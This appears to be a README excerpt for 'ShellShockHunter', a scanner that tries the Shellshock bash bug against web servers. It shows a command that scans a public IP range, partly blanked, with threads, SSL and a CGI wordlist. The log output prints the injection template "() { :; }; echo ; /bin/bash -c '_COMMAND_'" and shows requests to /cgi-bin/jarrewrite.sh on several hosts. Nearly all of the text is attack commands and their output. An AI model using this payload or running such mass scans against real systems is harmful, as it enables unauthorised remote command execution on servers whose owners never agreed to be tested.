 [cleiton@darkside ShellShockHunter]$ python main.py --range '194 .115' --check --thread 40 --ssl --cgi-file 'wordlist/cgi2.txt'
Sh3LLSh0ck
[ Hunter ]
v1.0
By: MrCl0wn / https://blog.mrcl0wn.com
[ 03:22:21 ] [ INFO ] Range: 194. .115
[ 03:22:21 ] [ INFO ] File CGI: wordlist/cgi2.txt
[ 03:22:21 ] [ INFO ] File Exploits: assets/exploits.json
[ 03:22:21 ] [ INFO ] Total Generated: 115
[ 03:22:21 ] [ INFO ] Total Files CGI: 1
[ 03:22:21 ] [ INFO ] Inject Command: None
[ 03:22:21 ] [ INFO ] Template ShellShock: ['DEFAULT', "() { :; }; echo ; /bin/bash -c '_COMMAND_'"]
[ 03:22:21 ] [ INFO ] Test all Payloads: False
[ 03:22:21 ] [ INFO ] Command Exec on Vuln: None
[ 03:22:21 ] [ INFO ] Checker Default: True
[ 03:22:25 ] [ ERROR ] https://194. /cgi-bin/jarrewrite.sh COMMAND: DEFAULT RESULT: CODE:
[ 03:22:25 ] [ ERROR ] https://194. cgi-bin/jarrewrite.sh COMMAND: DEFAULT RESULT: CODE:
[ 03:22:25 ] [ ERROR ] https://194. /cgi-bin/jarrewrite.sh COMMAND: DEFAULT RESULT: CODE:
[ 03:22:25 ] [ ERROR ] https://194. /cgi-bin/jarrewrite.sh COMMAND: DEFAULT RESULT: CODE:
[ 03:22:25 ] [ ERROR ] https://194. /cgi-bin/jarrewrite.sh COMMAND: DEFAULT RESULT: CODE: